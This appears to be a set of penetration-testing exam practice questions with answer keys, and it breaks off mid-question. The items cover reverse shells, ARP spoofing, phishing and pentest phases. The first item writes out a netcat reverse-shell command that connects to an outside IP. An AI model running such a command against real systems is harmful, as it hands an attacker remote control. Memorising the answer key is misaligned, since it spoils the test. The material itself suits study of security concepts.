 Sybex Study Guide PQs 2022 with complete solution

Liam executes the following command on a compromised system: nc 10.1.10.1 7337 -e /bin/sh What has he done?
A. Started a reverse shell using Netcat
B. Captured traffic on the Ethernet port to the console via Netcat
C. Set up a bind shell using Netcat
D. None of the above -Answer- A. Liam has used Netcat to set up a reverse shell. This will connect to 10.1.10.1 on port 7337 and connect it to a Bash shell.

Alaina wants to conduct a man-in-the-middle attack against a target system. What technique can she use to make it appear that she has the IP address of a trusted server?
A. ARP spoofing
B. IP proofing
C. DHCP pirating
D. Spoofmastering -Answer- A. ARP spoofing attacks rely on responding to a system's ARP queries faster than the actual target can, thus allowing the attacker to provide false information. Once accepted, the attacker's system can then act as a man in the middle.

Which one of the following is NOT a reason to conduct periodic penetration tests of systems and applications?
A. Changes in the environment
B. Cost
C. Evolving threats
D. New team members -Answer- B. Repeating penetration tests periodically does not provide cost benefits to the organization. In fact, it incurs costs. However, penetration tests should be repeated because they can detect issues that arise due to changes in the tested environment and the evolving threat landscape. The use of new team members also increases the independence and value of subsequent tests.

Beth recently conducted a phishing attack against a penetration testing target in an attempt to gather credentials that she might use in later attacks. What stage of the penetration testing process is Beth in?
A. Planning and Scoping
B. Attacking and Exploiting
C. Information Gathering and Vulnerability Identification
D. Reporting and Communication Results -Answer- B. While Beth is indeed gathering information during a phishing attack, she is conducting an active social engineering attack. This moves beyond the activities of Information Gathering and Vulnerability Identification and moves into the realm of Attacking and Exploiting.

Which one of the following security assessment tools is not commonly used during the Information Gathering and Vulnerability Identification phase of a penetration test?
A. Nmap
B. Nessus